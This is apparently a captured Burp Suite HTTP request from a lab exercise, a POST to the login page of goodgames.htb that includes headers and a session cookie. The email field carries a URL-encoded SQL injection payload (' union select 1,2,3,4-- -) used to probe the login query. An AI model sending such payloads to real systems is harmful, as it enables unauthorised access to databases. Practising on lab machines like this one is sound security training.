 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://goodgames.htb/signup
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: close
13 Cookie: session=
.eJw1yzOKgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29RsUObsGaOGUQWApqR7WmhgX9eOeFwKSgPaA3MxUUgWNP
learrOu9j-8Hz1GHgw.Y5Va1Q.196byvxnsltOJqreVcIHC7DrRHo
14 Upgrade-Insecure-Requests: 1
15
16 email=%27+union+select+1%2C2%2C3%2C4--+-&password=111111